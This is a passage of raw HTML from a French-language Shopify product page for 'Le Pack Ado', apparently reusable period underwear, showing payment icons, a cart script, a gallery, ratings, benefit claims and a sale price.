fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
          
              

        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--18894062616814__main" class="shopify-section section"><section
  id="MainProduct-template--18894062616814__main"
  class="page-width section-template--18894062616814__main-padding"
  data-section="template--18894062616814__main"
><style data-shopify>.section-template--18894062616814__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--18894062616814__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--18894062616814__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--18894062616814__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--18894062616814__main"
  data-section="template--18894062616814__main"
  
  role="region"
  aria-label="Visionneuse de la galerie"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--18894062616814__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--18894062616814__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--18894062616814__main">
        Passer aux informations produits
      </a><ul
      id="Slider-Gallery-template--18894062616814__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--18894062616814__main-32669371236590"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--18894062616814__main-32669371236590"
            data-alt="Le Pack Ado"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//ellza.ca/cdn/shop/files/PackAdo-3.png?v=1702688858&amp;width=1946" alt="" srcset="//ellza.ca/cdn/shop/files/PackAdo-3.png?v=1702688858&amp;width=246 246w, //ellza.ca/cdn/shop/files/PackAdo-3.png?v=1702688858&amp;width=493 493w, //ellza.ca/cdn/shop/files/PackAdo-3.png?v=1702688858&amp;width=600 600w, //ellza.ca/cdn/shop/files/PackAdo-3.png?v=1702688858&amp;width=713 713w, //ellza.ca/cdn/shop/files/PackAdo-3.png?v=1702688858&amp;width=823 823w, //ellza.ca/cdn/shop/files/PackAdo-3.png?v=1702688858&amp;width=990 990w, //ellza.ca/cdn/shop/files/PackAdo-3.png?v=1702688858&amp;width=1100 1100w, //ellza.ca/cdn/shop/files/PackAdo-3.png?v=1702688858&amp;width=1206 1206w, //ellza.ca/cdn/shop/files/PackAdo-3.png?v=1702688858&amp;width=1346 1346w, //ellza.ca/cdn/shop/files/PackAdo-3.png?v=1702688858&amp;width=1426 1426w, //ellza.ca/cdn/shop/files/PackAdo-3.png?v=1702688858&amp;width=1646 1646w, //ellza.ca/cdn/shop/files/PackAdo-3.png?v=1702688858&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18894062616814__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//ellza.ca/cdn/shop/files/PackAdo-3.png?v=1702688858&amp;width=1946" alt="" srcset="//ellza.ca/cdn/shop/files/PackAdo-3.png?v=1702688858&amp;width=246 246w, //ellza.ca/cdn/shop/files/PackAdo-3.png?v=1702688858&amp;width=493 493w, //ellza.ca/cdn/shop/files/PackAdo-3.png?v=1702688858&amp;width=600 600w, //ellza.ca/cdn/shop/files/PackAdo-3.png?v=1702688858&amp;width=713 713w, //ellza.ca/cdn/shop/files/PackAdo-3.png?v=1702688858&amp;width=823 823w, //ellza.ca/cdn/shop/files/PackAdo-3.png?v=1702688858&amp;width=990 990w, //ellza.ca/cdn/shop/files/PackAdo-3.png?v=1702688858&amp;width=1100 1100w, //ellza.ca/cdn/shop/files/PackAdo-3.png?v=1702688858&amp;width=1206 1206w, //ellza.ca/cdn/shop/files/PackAdo-3.png?v=1702688858&amp;width=1346 1346w, //ellza.ca/cdn/shop/files/PackAdo-3.png?v=1702688858&amp;width=1426 1426w, //ellza.ca/cdn/shop/files/PackAdo-3.png?v=1702688858&amp;width=1646 1646w, //ellza.ca/cdn/shop/files/PackAdo-3.png?v=1702688858&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="32669371236590">
      <span class="visually-hidden">
        Ouvrir le média 1 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden small-hide">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Faire glisser vers la gauche"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 1"
                aria-controls="Slider-template--18894062616814__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Faire glisser vers la droite"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--18894062616814__main"
        data-section="template--18894062616814__main"
        data-url="/products/pack-ado"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  Le Pack Ado
                </h1>
                <a href="/products/pack-ado" class="product__title">
                  <h2 class="h1">
                    Le Pack Ado
                  </h2>
                </a>
              </div>
            
              <div class="rating-stars" style='--rating:4.7;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;(1000 Avis)</span>
    </div>
  
</div>
            
              <div class='emoji-benefits-container'  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <p>♻️ Réutilisables </p><p>❌ Non taxées </p><p>🩲 Ultra confort </p><p>💸 Remboursées à 50% </p><p>💧 Absorption maximale</p><p>🌿 Sans produits chimiques</p>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--18894062616814__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class="money conversion-bear-money">$99.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class="money conversion-bear-money">$99.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            <span class="money conversion-bear-money">$199.98</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      
      
      <span class="badge price__badge-custom color-accent-2 nowrap" style="--icon-size: 1.4em;">
        
        
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        
       50% DE RABAIS
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Épuisé
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--18894062616814__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42118203015406">
